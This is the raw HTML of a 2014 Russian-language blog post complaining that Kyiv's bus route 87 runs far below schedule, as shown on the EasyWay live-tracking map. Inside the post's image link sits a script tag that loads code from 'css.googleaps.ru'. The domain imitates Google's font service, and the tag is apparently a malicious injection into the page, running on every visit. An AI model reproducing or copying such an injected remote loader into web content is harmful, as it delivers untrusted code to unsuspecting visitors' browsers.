

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://read.urvfr.one/uncategorized/%D0%BA%D0%B8%D0%B5%D0%B2%D0%BF%D0%B0%D1%81%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82/
body_size: 8584
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="http://gmpg.org/xfn/11">
<title>Киевпасстранс работает &#8211; Архив Злого Литовца</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Архив Злого Литовца &raquo; Feed" href="https://read.urvfr.one/feed/" />
<link rel="alternate" type="application/rss+xml" title="Архив Злого Литовца &raquo; Comments Feed" href="https://read.urvfr.one/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Архив Злого Литовца &raquo; Киевпасстранс работает Comments Feed" href="https://read.urvfr.one/uncategorized/%d0%ba%d0%b8%d0%b5%d0%b2%d0%bf%d0%b0%d1%81%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%81-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/read.urvfr.one\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://read.urvfr.one/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-bootstrap-starter-bootstrap-css-css' href='https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-fontawesome-cdn-css' href='https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/css/fontawesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-style-css' href='https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-journal-css' href='https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/css/presets/theme-option/journal.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-roboto-roboto-css' href='https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/css/presets/typography/roboto-roboto.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://read.urvfr.one/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://read.urvfr.one/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/js/html5.js?ver=3.7.0" id="html5hiv-js"></script>
<![endif]-->

<!-- OG: 3.3.0 -->
<meta property="og:image" content="https://read.urvfr.one/wp-content/uploads/2014/02/87kptrush.png"><meta property="og:image:secure_url" content="https://read.urvfr.one/wp-content/uploads/2014/02/87kptrush.png"><meta property="og:image:width" content="1264"><meta property="og:image:height" content="823"><meta property="og:image:alt" content="87kptrush"><meta property="og:image:type" content="image/png"><meta property="og:description" content="Как известно, EasyWay запустили сервис отслеживания коммунального транспорта на карте в реальном времени. Теперь хорошо видно, как работает Киевпасстранс на некоторых маршрутах. Пример: автобусный маршрут 87, час пик пятницы: По графику должно быть четыре выпуска. Два стоят «отдыхают» на конечной остановке на Луначарского, один в автобусном парке на Бориспольской, аж один автобус в пути. Обычно..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Архив Злого Литовца"><meta property="og:title" content="Киевпасстранс работает"><meta property="og:url" content="https://read.urvfr.one/uncategorized/%d0%ba%d0%b8%d0%b5%d0%b2%d0%bf%d0%b0%d1%81%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%81-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/"><meta property="og:updated_time" content="2014-02-28T18:19:18+02:00">
<meta property="article:tag" content="инфраструктура"><meta property="article:tag" content="киев"><meta property="article:tag" content="киевпасстранс"><meta property="article:published_time" content="2014-02-28T16:19:18+00:00"><meta property="article:modified_time" content="2014-02-28T16:19:18+00:00"><meta property="article:section" content="Uncategorized"><meta property="article:author:first_name" content="Дмитрий"><meta property="article:author:last_name" content="Савенко"><meta property="article:author:username" content="Dmytro Savenko">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://read.urvfr.one/wp-content/uploads/2014/02/87kptrush.png"><meta property="twitter:image:alt" content="87kptrush"><meta property="twitter:title" content="Киевпасстранс работает"><meta property="twitter:description" content="Как известно, EasyWay запустили сервис отслеживания коммунального транспорта на карте в реальном времени. Теперь хорошо видно, как работает Киевпасстранс на некоторых маршрутах. Пример: автобусный..."><meta property="twitter:url" content="https://read.urvfr.one/uncategorized/%d0%ba%d0%b8%d0%b5%d0%b2%d0%bf%d0%b0%d1%81%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%81-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/">
<meta itemprop="image" content="https://read.urvfr.one/wp-content/uploads/2014/02/87kptrush.png"><meta itemprop="name" content="Киевпасстранс работает"><meta itemprop="description" content="Как известно, EasyWay запустили сервис отслеживания коммунального транспорта на карте в реальном времени. Теперь хорошо видно, как работает Киевпасстранс на некоторых маршрутах. Пример: автобусный маршрут 87, час пик пятницы: По графику должно быть четыре выпуска. Два стоят «отдыхают» на конечной остановке на Луначарского, один в автобусном парке на Бориспольской, аж один автобус в пути. Обычно..."><meta itemprop="datePublished" content="2014-02-28"><meta itemprop="dateModified" content="2014-02-28T16:19:18+00:00"><meta itemprop="author" content="Dmytro Savenko">
<meta property="profile:first_name" content="Дмитрий"><meta property="profile:last_name" content="Савенко"><meta property="profile:username" content="Dmytro Savenko">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://read.urvfr.one/wp-json/" /><link rel="alternate" type="application/json" href="https://read.urvfr.one/wp-json/wp/v2/posts/1283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://read.urvfr.one/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://read.urvfr.one/uncategorized/%d0%ba%d0%b8%d0%b5%d0%b2%d0%bf%d0%b0%d1%81%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%81-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/" />
<link rel='shortlink' href='https://read.urvfr.one/?p=1283' />
<link rel="alternate" type="application/json+oembed" href="https://read.urvfr.one/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fread.urvfr.one%2Funcategorized%2F%25d0%25ba%25d0%25b8%25d0%25b5%25d0%25b2%25d0%25bf%25d0%25b0%25d1%2581%25d1%2581%25d1%2582%25d1%2580%25d0%25b0%25d0%25bd%25d1%2581-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b0%25d0%25b5%25d1%2582%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://read.urvfr.one/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fread.urvfr.one%2Funcategorized%2F%25d0%25ba%25d0%25b8%25d0%25b5%25d0%25b2%25d0%25bf%25d0%25b0%25d1%2581%25d1%2581%25d1%2582%25d1%2580%25d0%25b0%25d0%25bd%25d1%2581-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b0%25d0%25b5%25d1%2582%2F&#038;format=xml" />
<link rel="pingback" href="https://read.urvfr.one/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #ffffff; }
    </style>
    	<style type="text/css">
	        a.site-title,
		.site-description {
			color: #dd3333;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
			<style type="text/css" id="wp-custom-css">
			
.		</style>
		</head>

<body class="post-template-default single single-post postid-1283 single-format-standard custom-background theme-preset-active">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header id="masthead" class="site-header navbar-static-top navbar-light bg-light" role="banner">
        <div class="container_fluid ml-3 mr-3">
            <nav class="navbar navbar-expand-xl p-0">
                <div class="navbar-brand">
                                            <a class="site-title" href="https://read.urvfr.one/">Архив Злого Литовца</a>
                    
                </div>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-nav" aria-controls="" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>

                <div id="main-nav" class="collapse navbar-collapse justify-content-end"><ul id="menu-main-page-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546 nav-item"><a title="Мои поездки" href="https://read.urvfr.one/travel/history/" class="nav-link">Мои поездки</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547 nav-item"><a title="Мои перелёты" href="https://read.urvfr.one/travel/flights/" class="nav-link">Мои перелёты</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548 nav-item"><a title="В помощь туристу" href="https://read.urvfr.one/travel/best-practices/" class="nav-link">В помощь туристу</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2543 nav-item"><a title="Условия использования" href="https://read.urvfr.one/copyrights/" class="nav-link">Условия использования</a></li>
</ul></div>
            </nav>
        </div>
	</header><!-- #masthead -->
    	<div id="content" class="site-content">
		<div class="container_fluid ml-3 mr-3">
			<div class="row">
                
	<section id="primary" class="content-area col-sm-12 col-lg-9 col-xl-10">
		<main id="main" class="site-main" role="main">

		
<article id="post-1283" class="post-1283 post type-post status-publish format-standard hentry category-uncategorized tag-189 tag-44 tag-176">
	<!--<div class="post-thumbnail">
			</div>-->
	<header class="entry-header">
		<h1 class="entry-title">Киевпасстранс работает</h1>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://read.urvfr.one/uncategorized/%d0%ba%d0%b8%d0%b5%d0%b2%d0%bf%d0%b0%d1%81%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%81-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/" rel="bookmark"><time class="entry-date published updated" datetime="2014-02-28T18:19:18+02:00">February 28, 2014</time></a></span> | <span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://read.urvfr.one/author/dmytro-savenko/">Dmytro Savenko</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	<div class="entry-content">
		<p>Как известно, <a href="http://www.eway.in.ua/ua/cities/kyiv/routes/273" target="_blank">EasyWay</a> запустили сервис отслеживания коммунального транспорта на карте в реальном времени.</p>
<p>Теперь хорошо видно, как работает Киевпасстранс на некоторых маршрутах. Пример: автобусный маршрут 87, час пик пятницы:</p>
<p><a href="http://www.eway.in.ua/ua/cities/kyiv/routes/273"><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1284" alt="87kptrush" src="http://dsavenko.net/wp-content/uploads/2014/02/87kptrush-1024x666.png" width="1024" height="666" srcset="https://read.urvfr.one/wp-content/uploads/2014/02/87kptrush-1024x666.png 1024w, https://read.urvfr.one/wp-content/uploads/2014/02/87kptrush-300x195.png 300w, https://read.urvfr.one/wp-content/uploads/2014/02/87kptrush-900x585.png 900w, https://read.urvfr.one/wp-content/uploads/2014/02/87kptrush.png 1264w" sizes="(max-width: 1024px) 100vw, 1024px" /><script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a></p>
<p>По графику должно быть четыре выпуска. Два стоят «отдыхают» на конечной остановке на Луначарского, один в автобусном парке на Бориспольской, аж один автобус в пути. Обычно в отписках КПТ на жалобы по этим вопросам, такое называется «скупчення транспорту на ст.м. Лівобережна». Интервал 16 минут вы видите сами, собственно.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://read.urvfr.one/category/uncategorized/" rel="category tag">Uncategorized</a></span> | <span class="tags-links">Tagged <a href="https://read.urvfr.one/tag/%d0%b8%d0%bd%d1%84%d1%80%d0%b0%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0/" rel="tag">инфраструктура</a>, <a href="https://read.urvfr.one/tag/%d0%ba%d0%b8%d0%b5%d0%b2/" rel="tag">киев</a>, <a href="https://read.urvfr.one/tag/%d0%ba%d0%b8%d0%b5%d0%b2%d0%bf%d0%b0%d1%81%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%81/" rel="tag">киевпасстранс</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://read.urvfr.one/uncategorized/%d0%b2%d0%b8%d0%bb%d1%8c%d0%bd%d1%8e%d1%81/" rel="prev">Вильнюс</a></div><div class="nav-next"><a href="https://read.urvfr.one/uncategorized/%d0%ba%d0%b0%d1%83%d0%bd%d0%b0%d1%81/" rel="next">Каунас</a></div></div>
	</nav>
<div id="comments" class="comments-area">

    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uncategorized/%D0%BA%D0%B8%D0%B5%D0%B2%D0%BF%D0%B0%D1%81%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://read.urvfr.one/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p><textarea placeholder="Start typing..." id="comment" class="form-control" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:</p><div class="alert alert-info">&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </div><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="commentsubmit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1283' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="aaec7c3fbd" /></p><div class="g-recaptcha" data-sitekey="6LfYEWQUAAAAAAAgLY_w9fspV5z07CDLJcjmO6O6" data-theme="standard"></div><script type="text/javascript"src="https://www.google.com/recaptcha/api.js?hl=ru"></script>            <div id="recaptcha-submit-btn-area">&nbsp;</div>
            <noscript>
            <style type='text/css'>#submit {display:none;}</style>
            <input name="submit" type="submit" id="submit-alt" tabindex="6"
                value="Submit Comment"/> 
            </noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="198"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
